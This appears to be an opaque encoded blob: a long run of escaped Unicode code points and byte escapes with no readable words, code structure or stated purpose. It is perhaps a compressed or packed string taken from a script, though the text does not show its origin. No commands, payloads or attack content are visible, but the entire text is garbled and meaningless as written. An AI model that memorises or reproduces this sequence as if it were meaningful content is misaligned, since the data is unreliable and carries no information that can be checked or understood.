D\u1101\u1296\u0E3A\u2191\u20F2\u0E2D\u2B20\u6AED\u036E\u50F1\u1258\u02F6\u75F9\u6AF1\u076A\u17F0\u70B8\u6EA9\u4312\u76DB\u313C\u5CB3\u7080\u2BB7\u43E8\u5E2D\u2B48\u16EE\u40CA\u0D26\u5390\u2A20\u52E8\u36B8\u3854\u0129\u12D8\u6921\u6340\u072D\u5184\u2F2F\u6150\u46F7\u53B6\u71A6\u0368\u02AD\u42B4\u7921\u6268\u5BBF\u20E0\u06A0\u13B6\u432A\u11A2\u34AE\u50E4\u3621\u4062\u573D\u0302\u52A2\u0321\u3622\u2950\u306C\u0164\u1F2D\u1164\u0F37\u098C\u2C37\u42FC\u3525\u2988\u2737\u5310\u7D2D\u1240\u3AAA\u0AA8\u3F2A\u1166\u492B\u23F1\u1AA5\u2A30\u133F\u0330\u38B9\u5090\u0A3C\u5184\u4ABA\u2340\u78E0\u22E8\u1024\u6034\u2A30\u4028\u06BF\u22E8\u52AA\u4240\u3038\u1268\u6021\u206A\u39A6\u41F4\u5125\u1218\u0D3F\u530C\u6523\u2064\u1A3C\u5AE8\u14A4\u64E0\u493A\u62E8\u064B\u11EC\u1339\u02B4\u5E2D\u5144\u2D3C\u5054\u2823\u23B6\u2F29\u13E6\u6051\u03B6\u54B6\u0BE8\u06AE\u4400\u4531\u49F4\u702A\u4118\u18B7\u08FA\u26A7\\x62\u1B7C\u5BE8\u3026\u104C\u28A6\u5849\u283F\u2320\u4E51\u01EC\u2A3C\u3A82\u432D\u4070\u5E3B\u4324\u4AA8\u52E2\u1F20\u68E0\u0D35\xFA\u4AA1\u31D4\u2D36\u708A\u182B\u106A\u302A\u403A\u28BC\u5B24\u3038\u2204\u073E\u2050\u22A2\u1112\u6FBA\u21F0\u24BC\u5988\u18B4\u21D0\u4AAE\u4328\u3F3E\u60F4\u74A6\u1340\u77AF\u62A8\u02A5\u2841\u14A4\u6390\u013C\u28E4\u0126\u1062\u0D37\u42E2\u18AB\u1158\u6226\u13B6\u71FF\u59D4\u4321\u50C4\u564E\u4188\u0839\u0144\u6E25\u2960\u132A\u0310\u74BE\u18E4\u3F27\u63C0\u622D\u4282\u14A3\u3164\u24A9\u1150\u7C20\u5158\u7938\u3850\u132F\u60D8\u0E38\u1320\u4C79\u2308\u4929\u63D4\u06A3\u32A8\u5F4D\u5282\u4AAF\u1184\u5E29\u1302\u71F4\u208C\u2CBF\xCA\u7D2E\u43B6\u132C\\x7e\u2CAF\u6324\u68BA\u21F8\u6933\u0A82\u6029\u6198\u0A3F\u0100\u72E0\u5274\u2C22\u1340\u183F\u504C\u61EE\u3348\u282D\u4180\u60A2\u01D4\u06A0\u688C\u71E1\u4230\u0878\u40F0\u35E6\u43AC\u5EB6\u7259\u1ABC\u3B01\u4C6F\u6058\u2A2B\u63AC\u72B8\u3A04\u1825\u108A\u2C3C\u3B14\u3AAB\u7748\u5E26\u4282\u156D\u4204\u3B3C\u5B2B\u3A3D\u7198\u18AD\u53DC\u5BA0\u6888\u72B8\u1314\u133C\u3900\u21CD\u1354\u7EA7\u02A8\u1830\u604C\u78F0\u6330\u3039\u23F4\u4C6A\u1054\u2F29\u4314\u08AE\u1058\u77A4\u6118\u5DAC\u2A30\u0827\u0888\u492E\u1258\u5120\u19EE\u2A2E\u332E\u492F\u1144\u7D2A\u10B6\u542E\u1400\u38A8\u5340\u6425\u7103\u4321\u0830\u4189\u1331\u4BC9\u2118\u16A2\u682D\u2608\u5920\u5899\u0FC1\u152E\u612C\u17C0\u2552\\x28\u3726\u3472\u4284\u3227\u2896\\x40\u6D35\u603A\u14A6\u2433\\x3a\u1FA0\u0869\x80\u1849\u2903\u4C31\u7D26\u1134\u0240\u3C3A\u4150\u1D64\u2030\u01FE\u1437\u4880\u0A70\u25A0\u21B3\u1A89\u2248\u42B4\u22B3\u0235\u2324\u1F4B\u3855\u0B90\u6D3D\u406C\u16C2\u7A54\u63A5\u06A3\u6464\u0168\u38A4\u1A3C\u07B0\u642A\u0204\u1841\u3238\u47E8\u0165\u6C9C\u0738\u06A0\u283A\xF0\u10B7\u50B2\u0570\u0425\u4644\u0FD7\u3C46\u07B0\u7D23\u70B5\u0360\u6923\u6106\u1701\u582C\u2050\u3532\u788E\u0120\u1309\u44A4\u0800\u1B2D\u11B9\u0540\u165F\u60F0\u13A4\u727D\u01C0\u132F\u508A\u4F11\u3C3D\\x24\u1730\u25B1\u2348\u20B3\u2474\u0380\u05A4\u4840\\x40\u5E38\u2170\u02A3\u5944\u40A0\u2226\u1026\u0340\u06A1\u548D\u0E50\u7337\u31C4\u01C1\u6BDC\u4170\u1260\u345C\u714C\u4127\u5C80\u43A1\u2836\u714A\u08DB\u3858\u61F4\u0E23\x9D\u47AC\u02A8\u742C\u0330\u2BA2\u1082\u1687\u245A\u0407\u3987\u5560\u0DF8\u2A24\u60DB\u0131\u2E23\u3072\u18A3\u0724\u21F0\u2962\u4086\u43B8\u3521\u5684\u0FD4\u6920\u51A7\\x61\u583B\u2314\u3906\u0862\u03C8\u5549\u08FE\u1259\u6F33\u5C3A\u1961\u624E\u408C\u0FA5\u1449\u3268\u2F26\u60D2\u0621\u6832\u5214\u0DA3\u0E33\u1032\u30A2\u4421\u05CE\u220F\u4095\u0F38\u1E32\u50FA\u0363\u2449\u20E4\u21A5\u6C7B\u46B0\u24A6\u202B\u0B40\u1B32\u20E0\u0FC5\u544C\u1031\u3C83\u585F\u0150\u05A9\u2832\u4940\u2AAE\u4088\u0241\u64CE\u432E\u2F27\u603F\u0738\u3CAC\u258D\u0743\u51ED\u103E\u3842\u08D1\u0B54\u0C61\u4436\u41A9\u2B61\u502C\u0620\u5A3F\u2130\u1C91\u5236\u2282\u3063\u642D\u01A8\u14A5\u5058\u0C40\u5A28\u50CA\u0E40\u6852\u038B\u0C62\u2438\u4120\u3AA8\u50F2\u21E0\u4E4C\u1C68\u27E0\u1854\u2519\u1320\u147E\u4630\u082F\u683C\u58A0\u12B7\u09F0\u10E2\u7451\u5400\u0D15\u145A\u0640\u5924\u4E6C\u0D29\u1537\u2181\u1CC1\u48C0\u4158\u26A0\u387B\u23A6\u4420\u3493\u0760\u3123\u2036\u1E02\u74CC\u07B4\u2F61\u2A85\u03C0\u072B\u50D1\u04E1\u063C\u396A\\x62\u6AC4\u4090\u2DE4\u5F7C\u25F0\u0964\u426C\xE0\u5826\u41E7\u0D62\u082C\\x31\u1FC5\u3837\u4B99\u1326\u551A\u0221\u30B5\u6CD2\u0D60\u6027\u01F4\u0723\u1043\u2794\u5D23\u40AA\u0E71\u423A\u211C\u0EE2\u315E\u43AC\u2B30\u6C44\u1670\u55FB\u30A8\u0CC0\u0E31\u21C0\u1E53\u6349\u22F3\u3943\u5835\u50C0\u36A0\u703A\u027A\u1C20\u50D2\u1E61\u6836\u2324\u0203\u103B\u263C\u0DAC\u1CF3\u5D40\u5436\u2164\u0B20\u2850\u7160\u2A09\u5A4A\u0760\u7D2B\u3880\u0145\u3A38\u01A2\u18D0\u6024\u52C9\u1167\u0C3A\u0620\u72A8\u3081\u50E1\u2827\u6102\u0C23\u074D\u60E0\u3065\u7048\u0352\u7D2F\u104A\u4F45\u3D38\u3934\u0BE2\u7A38\u6970\u1420\u3425\u46B0\u0861\\x6c\u0370\u5483\u20C2\u1F21\u222C\u0354\u3351\u1855\u01C8\u362B\u502B\u0CF1\u4039\u507B\u1F14\u0D28\u3295\u2560\u4474\u05F0\u38AB\u3912\u0220\u452A\u41A2\u0AA3\u0754\u72FC\u2223\u345A\u45B0\u0123\u402D\u05B1\u3732\u2040\xC0\u46DC\u3230\u0FA6\u7092\u6548\u34AB\u443C\u0400\u342D\u5170\u14C2\u6E29\u42A8\u3361\u5079\u071E\u554B\u5105\u43B2\u113C\u51E7\u1BA1\u6034\u2198\u3467\u486A\u4030\u7D22\u6284\u0C58\u452E\u418E\u0EC3\u044B\u4964\u06C3\u5092\u40A4\u57FD\u10ED\u0B01\u7227\u6056\u0570\u0A5D\u53E2\u4523\\x4f\u04E4\u72EC\u50E1\u0CA1\u7AA3\u3060\u06A3\u6463\u22FF\u1262\u264C\u2893\u7C28\u30C8\u0E4B\u7A23\u2174\u40C1\u6A2A\u5214\u1463\u349C\u5608\u5DA6\u4631\u08AB\u316A\\x2a\u1E60\u1638\u7320\u53A5\u0DAE\u0530\u7C25\u39E0\u06B2\u758E\u40D0\u0943\u1446\u11F8\u094B\u6426\u45E4\u4229\u44DB\u24E0\u5132\u2032\u26A0\u6834\u0330\u3221\u1834\u47B0\u22A3\u6CF2\u0F1A\u0D33\u1210\u0FE1\u623E\u21C4\u1523\u3428\u22E9\u5EAC\u40ED\u0471\u6574\u28FA\u06F2\u7848\u426B\u3E23\u4B6C\u25F8\u0DAE\u74E0\u0B90\u0E21\u3075\u03A3\u462F\u4328\u1320\u7086\u4080\u6E21\u08D7\u05F6\u7137\u40F4\u02A0\u3629\u4398\u7903\u346A\x90\u35E8\u4046\u0E50\u7E36\u0838\u0A21\u5437\u42DD\u1D60\u383F\u07AC\u2826\xA4\u0D41\u6F38\u01A8\u1120\u0454\u1158\u3107\u487C\u05A4\u2D2C\u10E3\u4AF1\u66B1\u0118\u0BE3\u1A54\u1CFA\u1120\u4492\u21C0\u4322\u787A\u0770\u4E24\u6144\u0A43\u3830\u5DF4\u3B21\u4428\u4320\u6E22\u4822\u0E59\u4D3C\u39E6\u0541\u5151\u0390\u2220\u1E21\u0440\u53F5\\x58\u03A1\u653F\u2198\u0C20\u5524\u52A3\u06E0\u3056\u0660\u61E8\u3C94\u0BF1\u2839\u205F\u1820\u6D57\u0164\u1A60\u3022\u4051\u0DAA\u28B5\u02E4\u5E38\u3D16\u01C0\u3382\u0188\u34A3\u4C92\u4688\u5E28\u77B8\u4874\u7532\u50E0\u1822\u6C07\u3C28\u2645\u4276\u1DA4\u082B\u1032\u45C1\u3237\u21D8\u10A2\u56FA\u2328\u3F63\u4F92\u4048\u0E23\u08F2\u0400\u1AAD\u4075\u06A2\u0432\u528D\u779C\u5499\xA0\u2186\u5011\u4E78\u5939\xE1\u0F40\u6D4E\u6238\u1526\u2091\u474C\u28AC\u68DB\u0E51\u442C\u2C91\u6088\u08D5\u4427\u188E\u4A74\u0B40\u10A4\u4862\u7B24\u1360\u3420\u103A\u0408\u1260\u06AB\u0430\u0A74\u1840\u53A2\u3064\u030C\u1520\u5A27\u488E\\x60\u17C0\u0228\u402D\u4242\u0720\u5C47\u2850\u20B9\u18A0\u2AAA\u1089\u0230\u0370\u4920\u1047\u1828\u0D41\u6E22\u4872\u63B6\u023D\u30AF\u0C45\u6B59\u4F40\u0B26\u4869\u02A8\u0360\u4C28\u4097\u40E4\u0AED\u0820\u582C\u6320\u04E0\u2021\u7026\u0240\u0C30\u5923\\x65\u0324\u0B20\u0C20\u5864\u0158\u1A60\u624E\u782D\u4204\u14C1\u3928\u306A\u4328\u0204\u2029\u6364\u0187\u4744\u3AEC\u6886\u40B0\u21A0\u022F\u0C88\u6BAC\u1FC1\u4A3A\u4074\\x2b\u0A7C\u0D26\u5B2F\\x4c\u06C0\u7122\u50F4\xE0\x8D\u2E2C\u6862\u01C4\u1E60\u1223\u799E\u4240\u03E0\u142E\u4077\\x2a\u41C1\u4A3E\u7863\u02FF\u50A1\u2E21\u70BC\u211F\u4EFC\u6248\u402E\\x33\u0F40\u0841\u6085\u0710\u02A0\u7A43\u4078\u0348\u3190\u68EA\u706E\u4B48\u2AA1\u18A9\u4129\u22A8\u0F41\u4A37\u7029\u2400\u1C91\u08A0\u7085\u07B6\u1520\u3526\u205E\u3924\u3120\u7121\u2046\u03DC\u1840\u202C\u1C80\u469B\u1820\u12A8\u2029\u06A8\u122D\u7A21\u7785\u0630\u0863\u63A8\u3071\u0170\u1843\u7A27\u7091\u4088\u10A1\u222D\u6080\u4638\u0B40\u02C7\u205A\\x3c\u2282\u5166\u2B59\u43B4\u28C3\u4221\u6080\u5188\u1FB1\u7EAE\u1C25\u4034\u1CD0\u60A4\u7085\u07FC\u4371\u0A25\u088C\u5324\u3261\u6F28\u0142\u4117\u4EC2\u602D\u395F\u032E\u0C21\u4132\u0646\u0638\u17E8\u6237\u4875\\x7c\u3121\u38A7\u704B\u0218\u0EA0\u382C\u50BA\u0268\u02A1\u3A2B\u6054\u40FA\u1842\u63AC\u1C29\u2290\u2889\u43A6\u6C91\u63A2\u5230\u582C\u4065\u0328\u03E0\u12AC\u50AD\x98\u0F6C\u112B\u0489\u0348\u27E0\u3521\u2054\u4320\u1460\u0B2C\u511D\u01A0\u0D60\u6924\u2826\u43C0\u1842\u292A\u405F\u0400\u42A0\u1A2C\u0918\u60F4\u1820\u7326\u38AD\u2324\u3521\u2C6E\u782B\u3098\u1842\u4C26\u6038\u02D8\u0371\u54EC\u08D8\u4328\u0EA0\u792E\u4365\u0324\u2A20\u18E6\u203D\u33AE\u1842\u7929\u4452\u0198\u04E1\u30AA\u74D5\u1284\u36B5\u0824\u0C81\u6308\u146D\u5EBA\u2D2A\u02B5\u1F61\u3CAC\u0911\u61C2\u0538\u1A2C\u0CFD\u4098\u0F40\u542A\u402D\u4372\u3120\u4726\u6850\u0412\u5A73\u0820\u2859\u4308\u0D60\u382B\u5869\u0248\u1161\u082C\u6885\u01F2\u23E0\u66AC\u50B5\u2098\u15E3\u18AA\u7032\u6393\u17A1\u6F27\u203B\u1B24\u2381\u4424\u6797\u4184\u05D1\u0825\u662F\u01B0\u1F21\u522E\u2880\u4580\u1960\u2AA5\u2082\u0296\u5121\u1521\u7065\u0204\u0271\u65A3\u2080\u47DC\\x60\u2027\u1897\u432E\u11AC\u51C1\u708E\u25C8\u1A35\u7B0C\u1A77\u039C\u4F52\u47E1\u5097\u4170\u15E1\u062C\u511E\u43E9\u4E81\u30A4\u2880\u4348\u3821\u2130\u0CFB\u648C\u01E1\u58AE\u4079\u01F0\u0A20\u0225\u4848\u43B4\u04A2\u0E22\u5498\u6038\u0DA0\u31B6\u2092\u61EC\u0CAD\u36AC\u08A6\x90\xF0\u6428\u504C\u40E6\u2E59\u042C\u6830\u0310\u17A0\u60AA\u0677\u02E8\u1060\u7320\u6898\u6324\u2B41\u5164\u6A59\u41F4\u1962\u4C27\u7097\u4248\u051C\u25B1\u0869\u0282\u0E81\u0A25\\x77\u6640\u09A0\u5A33\u206D\u519C\u298D\u18A5\u2047\u7984\u1963\u3B21\u2059\u4164\u0B7D\u3FE4\u28A5\u4390\u1E00\u1E24\u7071\u0324\u2DA1\u47B9\u7E9C\u01EB\u4142\u2AA8\u2CBC\\x21\u1842\u19B5\u4CBC\u64B6\u08C0\u292E\u7848\u02C0\u03E0\u5A2C\u08A1\xCA\u0CB0\u3121\u207D\u6688\u5521\u30A0\u103A\u41F0\u0DA8\u4FCE\u786B\u52B9\u2D61\u7225\u0824\u7870\u1238\u3E2A\u7037\u44D7\u1903\u2281\u2080\u471B\u4C22\u7DBD\u7E79\u52BF\u4EA1\u4D2A\u1085\u2640\u17C0\u0D22\u7CA7\x9F\u1843\u4026\\x77\u07C0\u09E1\u327A\u0154\u40B8\u03E1\u722C\u7356\u0354\u14D9\u3B2C\u44FC\u55F4\u1C08\u5426\u6080\u01A1\u5E60\u6929\u6910\u548A\u0C21\u6F2A\u7F47\u1324\u27F8\u358B\u5029\u2BB9\u36A2\u492B\u1291\u65B0\u1961\u0D7E\u284D\\x54\u19C0\u3525\u4064\u03EA\u2B61\u2E24\u605C\u4239\u2720\u142D\u64BA\u42D9\u1962\u2E06\u484F\u01F0\u0240\u0338\u405A\u01D4\u13D5\u2226\u6856\u0A40\u0371\u0A7A\u6918\u62F0\u2A0B\u1524\u3838\u4134\u05EB\u082C\u086C\u22AB\u4221\u522B\u585B\u01C4\u0760\u022C\u7E75\u2240\u06C0\u2029\u7835\u220C\u2EE0\u4984\u4434\u403A\u0640\u1A4D\u6050\u0354\u01E1\u4F43\u345D\u3980\u1460\u2623\u4865\u520B\u5631\u322F\u6854\u51D4\u09E0\u1A45\u195A\xD9\u0A40\u1C2F\u4070\u09B0\u06C0\u6021\u586C\u203A\u13A5\u63AE\u4038\u40A7\u5459\u1C41\u604A\u01C8\u17A1\u7622\u64F4\u03B6\u1A60\u6426\u6064\u0184\u17C1\u78ED\u6C80\u0290\u4DA1\u6825\u18D0\u21C8\u1780\u52FA\u2891\u42E2\u18A0\u1425\u336E\u0903\u10A0\u6022\\x66\u2A90\u5F60\u312B\u6822\u43EB\u33A5\u71A9\u2848\u0274\xC1\u482C\u5066\u37C0\u1960\u5829\u02A5\u43AE\u03A1\u75B8\u5087\u52E2\u06CA\u1AA8\u4092\u4088\u1661\u59E6\u688E\u019B\u37A1\u65A5\u4081\u6381\u1760\u5EFB\u382D\u03E6\u17C1\u0422\u7320\u75D0\u0540\u382C\u1C9A\u67C0\u03E1\u2826\u523D\u2C14\u1731\u7221\u204F\u35F4\u18A1\u3C26\u6028\u4387\u35E1\u37EC\\x35\u237A\u0A41\u282E\u7898\u6402\u4B61\u374D\u0F1F\u2088\u0FE1\u3D20\u342F\\x54\u0663\u71A5\u704C\u430C\u0121\u682E\u0D1E\u4060\u1C81\u3721\u1478\u21CA\u0FE1\u71A7\u482F\u0282\u09D0\u63F1\u545A\u42DA\u4BE1\u23F3\u2A27\xA0\u1C90\u6720\u328E\u7B30\u0AE8\u4924\u7050\u09CE\u21A1\u632B\u582E\u01EC\u0655\u082F\u684C\u0248\u19C1\u07FC\u3EC7\u0234\u4DC1\u5BF6\u607D\u43F8\u1F21\u38AC\u5EDD\u05AF\u2C30\u25F9\u1048\\x58\u0D40\u63FC\u403F\u01B8\u43A1\u6523\u7089\u039D\u4271\u0823\u706D\u69D4\u4270\u3C88\u409C\x9E\u59C0\u3825\u4044\u2A27\u30A1\u3B24\u6071\u0248\u16E5\u6322\u389D\u7934\u03E0\u57A6\u1EEC\u2058\u03A0\u1027\u709D\u03DD\u26F0\u6A28\u505D\u7674\u1CD0\u6AA6\u444B\u1216\u06F0\u1C2F\u253C\u46D7\u1121\u3C5F\u621E\u4204\u0C30\u7EA3\u409E\u4057\u0B40\u492C\u4064\u02E2\u0EA1\u30AB\u4481\u0180\u1730\u5A2E\u7EA5\u0D48\u6566\u726A\u20C5\u4B0C\u0C31\u5C2F\u5051\u75C4\u19D8\u3E2A\u4091\u6204\u0C9B\u652F\u205A\u72E8\u7689\u0423\u3265\\x6a\u08E7\u0820\u706F\u4A86\u3238\u1239\u2179\u0310\u0E40\u1E2D\u179A\u6518\u1C90\u1E21\u506C\u206A\u0C9A\u1B2C\u6833\u72D8\u0D66\u565E\u1C97\u4134\u1D20\u3266\u1EAA\u0408\u0540\u5FFF\u1EE5\u774F\u36E4\u6C2C\u0824\u7850\u0AE9\u732D\u526D\u093F\u3A61\u122C\u12A8\u41F4\u0B40\u1425\u404E\u52E8\u0E40\u374F\u3A8E\u01D0\u1960\u2F34\u515A\u40AA\u0270\u4E26\u5499\\x23\u3E60\u0B08\u2066\u3544\u1461\u71A4\u6028\\x58\u1CE5\u1A41\u5847\u0354\u1188\u1128\u66CD\xF0\u02C1\u0823\u784B\u2428\u0E41\u1351\u1468\u70A0\u5461\u30AD\u606C\u23AC\u7393\u652A\u2D64\u1964\u1728\u60A7\u2CA8\u408C\u099B\u6823\u2822\u015D\u3FC0\u7E26\u487E\u4368\u0240\u243E\u1880\u40F0\u0B41\u6DE6\u686E\u0771\u4C30\u5829\u694D\xB0\u20F1\u43A5\u205A\u649C\u6863\u4E81\u507E\u40F0\u01E0\u4925\u083A\u41CE\u3669\u43A3\u3481\xA0\u0648\u383B\u6027\u01A7\u0721\u63BB\u6838\u43B4\u07B8\u36A2\u3085\u0558\u1710\u52F0\u3AA5\u403A\u17C0\u582E\u5334\u01EC\u08C0\u6D2B\u4477\xFA\u1C63\u1524\u704C\u0264\u0220\u3429\u2898\u61A0\u6E80\u6C24\u487E\u41B0\u14D1\u442F\u1092\u4058\u0B61\u412E\u1102\u0198\u0895\u18A3\u497C\u26BA\u4270\u77A1\u702D\u22E2\u1121\u5128\u251E\u750D\u1860\u6F6B\u604C\u65CE\u33B7\u5CD3\u083F\u1090\u1161\u0627\u2872\u40AC\u3C62\u1423\u1042\u43DC\u0180\u61AC\u55CD\u65FE\u05F6\u1ECC\\x72\u432D\u09E2\u6952\u468E\u0134\u0FF0\u4C2A\u2859\u4034\u06C0\u732A\u285A\u64CF\u44E1\u522C\u0892\u6308\u0ED3\u6F26\u76BB\u0858\u0B21\u71A3\u4452\u62E6\u76C8\u0E2E\u10AD\u4302\u0F73\u0303\u7281\u0125\u46A0\u36A8\u5059\u4070\u0723\u286E\u1C65\u02B4\u152D\u2E56\u205C\u41F4\u10A0\u582E\u2866\u35B6\u6540\u3E22\u42F8\u2187\u2571\u7820\u106A\u432E\u14C0\u12A5\u4EAF\u7AC0\\x5b\u0428\u2074\u0150\u08FB\u7C8D\u76C8\u61D4\u08C0\u492F\u484E\u24C8\u112C\u59FC\u082B\u41D4\u01DC\u2AA1\u2CDC\u2C70\\x41\u682B\u564C\u1406\u34C0\u2A80\u5838\u030E\u6641\u30A5\u7094\u4CE4\u019A\u36A8\u204F\u036B\u2666\u1B21\u6038\\x7a\u051A\u3480\u103F\xB8\u06F1\u072C\u7DD6\u4320\u1E00\u1AA3\u2047\u54F4\u0720\u1453\\x75\u3A40\u0DA1\u38AF\u2E63\xE0\u0A25\u0827\u6506\u4274\u1120\u542C\u5057\u032E\u1520\u54B8\u4048\u42E2\u1920\u1DEB\u2285\u0790\u0CF6\u1AA0\u6856\u40C6\u1FD0\u2623\u203A\u41A2\u0221\u5D63\u1102\u022C\u49E1\u1527\u43CA\u0336\u15E0\u6255\u403B\u2240\u0FA2\u0B2A\u705F\u573F\u5820\u7E23\\x7b\u4253\u3701\u63A1\\x67\u5A40\u14C0\u2DC5\u6292\u52CE\u54A3\u1330\u6047\u0188\u587B\u3A27\u6B81\u6058\u03E0\u022C\u0837\u01A0\u1AA3\u4277\u1828\u420D\u0310\u7EA1\u0822\u2E62\u4B41\u6F2C\u2638\u4317\u3B11\u3E8E\u2A11\u6274\u01A0\u7523\u7062\u0204\u0541\u062C\u5029\u2170\u1471\u2223\u1201\u03DC\u1BA1\u322B\u103A\u4058\u1D21\u43A2\\x5f\u0248\u0620\u419E\u4098\u60CA\u1176\u492E\u1C26\u43B6\u0BDA\u0B24\u609D\u3274\u0621\u1528\u4D98\u7970\u0FE1\u4423\u703B\u228A\u08A7\u475C\u2089\\x51\u44E0\u6175\\x42\u1C6C\u2DA0\u0E23\u084F\u608A\u1460\u02F8\u409C\u5723\u2B21\u280A\u103F\x88\u5E00\u06AF\u102F\u0238\u0370\u4174\u2881\u34D5\u1CD1\u222E\u7893\u0BB4\u62A0\u6423\u087D\\x50\xF0\u742C\u262E\u0180\u0541\u5805\u4081\\x3a\u1126\u2AAB\u583C\x8C\u1660\u7B97\u3EB5\u2158\u0B61\u0A2B\u1055\\x62\u19BA\u492A\u288F\u4898\u0231\u0B26\u689D\u5F00\u5505\u632B\u4463\u021A\u1C80\u7123\u282D\u23B6\u162F\u38A8\u0856\u0146\u0FF0\u5A25\u483F\u01A0\u1199\u26E5\u174C\u4180\xF1\u3C2F\u6829\u1F02\u26C1\u1227\u2044\xFD\u2F0A\u6303\u0832\u63B6\u1CD0\u2FA8\u0E97\u5532\u04F4\u2027\u2047\u02B0\u7AB8\u0C25\u2723\u2071\u4A15\u63A3\u707E\u4314\u0EA1\u413A\u02FC\u222A\u0AA0\u17F2\u50A6\u414C\u7E51\u5206\u544F\u01C4\u12E8\u5426\u235B\u0363\u10E9\u43A5\u0893\u6B7D\u2A22\u1420\u704C\u40E2\u2521\u4825\u086A\u4090\u10A0\u2DE8\u403C\x98\u1861\u4423\u3248\u4382\u0A32\u3425\u0947\\x60\u1B31\u7D28\u5F86\u3F68\u04A2\u1024\u1E80\u2184\u0E41\u58A0\u7300\u0198\u06A1\u1F5D\u4428\u040D\u15F8\u0E25\u017E\u0263\u6180\u7626\\x56\u403B\u60F1\u4821\u549C\u01A2\u1CC0\u3024\u285B\\x4c\u1F60\u1AAE\u2828\u0958\u0640\u352C\u18A6\u41F8\u0B40\u1028\u25C2\u404C\u01E1\u3C25\u0FAA\u025E\u5F60\u4C23\u7999\u7490\u0B40\u602E\u2842\u40E4\u07E1\u714F\u5097\u42B5\u60C0\u1322\u486C\u4B4E\u3920\u602E\u182D\u4308\xC0\u3021\u5490\u7D9A\u62F8\u7A24\u702E\u7FC0\u0D71\u4822\u5221\u0310\u3F71\u0683\u342F\x95\u6A80\u3122\u307D\u0158\u0621\u749A\u2CFD\u0204\u09E0\u1B28\u2026\u0290\u64E0\u6B8F\u1148\u41CA\u13D3\u3FF5\u0C2D\u01CA\xF1\u2E2C\u60AA\u0403\u191F\u2CD4\u7097\u4158\u149E\u3835\u4303\u4296\u3BA1\u4822\u4898\u61C0\u64E0\u7E79\u445F\u2296\u25A8\u1035\u1523\u2A3B\u1864\u69B7\u7120\u3120\u61E2\u2E68\u205B\u7440\u01CA\u0CF0\u2864\u3420\u682E\u3067\u6A0E\u25B0\u1920\u1022\u2247\u3023\u2105\u5274\u0160\u1460\u6855\u13BC\u7830\u015C\u7177\u40F4\u1AA0\u6A26\u19C0\u3A8D\u01C8\u0E78\u0925\u63A0\u4A2C\u082D\u010A\\x78\u0B40\u0D33\u242B\u043C\u78C4\u1918\u01C0\u2961\u6820\u1A2C\u0884\xC0\u01D0\u4C30\u5920\u6D21\\x30\u5225\u015D\u24B0\u0460\u6BF4\u0324\u6085\u0130\u0590\u064E\u0820\u522D\u1050\u7034\u0B79\u4CA0\u0521\u63A4\u1028\u5041\u1C42\u0808\u0CCC\u5720\u2029\u76A4\u629F\u4393\u09A8\u2F20\u5EF6\u3435\u218E\u0191\u04AA\u42A2\u33F0\u3422\u06A2\u6056\u0763\u29A8\u3F28\u0C22\u2822\u417B\u0836\xF8\u0CD8\u43F1\u3B06\\x41\u2084\u0158\u0127\u0D70\u7327\u1622\u2847\u64E6\u21D0\u496C\u66A2\u612B\u4CB7\u5B18\u02A8\u0388\u2B61\u18A7\u3C2B\u6D7C\u21BA\xA8\u14C0\u5C63\u2421\u1454\u3448\u0184\u01E0\u2EE1\u6522\u0F62\u4155\u24CB\u7078\u177A\u2F8A\u6422\u544F\xC8\u01D4\u0587\u0524\u35E3\u3423\u547C\u21B9\u4158\u0F40\u2F83\u208F\u1025\u02D8\u430C\u0520\u13ED\u7225\u4822\u418B\u109A\u21FA\u0B7A\u2E32\u49ED\u6B24\u208D\u019B\u256A\u3AD4\u7124\u13F7\u2064\x82\u0688\u15BA\u7499\u2C28\u402B\u386C\u01F0\u0370\u3518\u7322\u4050\u404D\u01A7\u0324\u0E90\u2F88\u6023\u3F36\u4048\u523E\u08A0\u16B1\u2F27\u6838\u2B2A\u04C8\u01BC\u5960\u4520\u2C25\u76BE\u6079\u03B4\u0C60\u1841\u1520\u506B\u2D3F\u3D2C\u0780\u0EE0\u3521\u582E\u1822\u4C25\u0285\u4151\u3148\u0B26\\x23\u285D\u4154\u24F0\u114C\u4389\u3FC1\u7050\u702B\u01FB\u2800\u06A8\u6922\u4022\\x51\u03BA\xF8\u0C1A\u2823\u4A21\u205C\u3026\u4180\u0FA0\u1815\u2825\u0864\u6044\u41BE\u57C4\u3460\u7960\u443D\u1034\u2054\u0268\u4770\u1B21\u7AC5\u7062\u5A3A\u021A\u0756\u1688\u2BAA\u512F\u4027\u011A\u540B\u0770\u3A21\u3A25\u1435\\x2a\u04C2\xC0\u0671\u0C00\u6D26\u2338\u0ED0\u4361\u23BA\u3721\u4ED4\u17F4\u599E\u4204\u0594\u130E\u7469\u6824\u602A\u50AA\u03B1\u0160\u3A45\u3227\u462C\\x4a\u3125\u5764\u43E0\u7272\u7127\u4848\u40DC\u458A\u6CCC\u2258\u1C21\u3E22\u213C\x80\u2324\u14C0\u6523\u4A8B\u4424\u5051\u02D3\u6D4D\u2241\u6027\u0C39\u214B\u1DD7\u16DC\u1820\u3B20\u6220\u71C9\u61C2\u03E8\u0FEF\u1FA1\u2092\u7B6B\u0646\u2CF4\xF8\xF0\u0A2A\u2421\u582D\u52E8\\x6a\u0600\u17D4\u50A3\u5021\u042D\u2046\u09D7\u1BE8\u71E3\u072B\u582A\u20E2\u69E6\u20D0\u0248\u0221\u1838\u2D73\u15E7\u0340\u14C0\u1A23\u1445\u4839\xD8\u41E4\u05A0\u1B20\u2654\u202C\u406C\u3C98\u6218\u187A\u3308\u162F\u4045\u1D1D\xEE\u1C60\u1D61\u5DA8\u4875\\x63\\x2d\u067A\u5460\u5540\u6231\u585B\u6025\u0210\u2AC4\u2838\u6C22\u44A3\u289E\u0308\xC0\u12C8\u6E22\u2A23\u085E\u40AC\u7BAC\u0470\u2D8D\u0626\u3DF5\u2025\u40A5\u2260\u1911\u53E7\u7836\u044B\u7162\u53D9\u6D9E\u31F0\u1121\\x29\u666F\u6253\u0910\u3361\u34A0\u352A\u14A9\u3A8B\u4BE8\u0BD0\u2120\u3520\u7823\u60FD\u10D0\u03A2\u0570\u3CA1\u6B42\u51A1\u206C\u021A\u1DE0\u1F3C\u7122\u4B3C\u165C\u4152\u0179\u50E0\u77A1\u02C5\u4031\u48E2\u2AD8\u0682\u396C\u7127\u0850\u746A\u1130\u059B\u1BE0\u2C3A\u712A\u15C6\u64DB\u0333\\x70\u0C89\u38A3\u4C32\u432A\u05C2\u63E8\u0EA0\u5DA3\u7421\u143D\u4082\u09EC\\x40\u2090\u66E5\u4D35\u1B54\u4072\u02C6\u53B4\u0621\u5CEC\u2033\u408D\u0400\u05C0\u28A1\u2E21\u6039\u2034\u41D8\u0608\u0540\u3B20\u2FCC\u402A\u5026\u4160\u032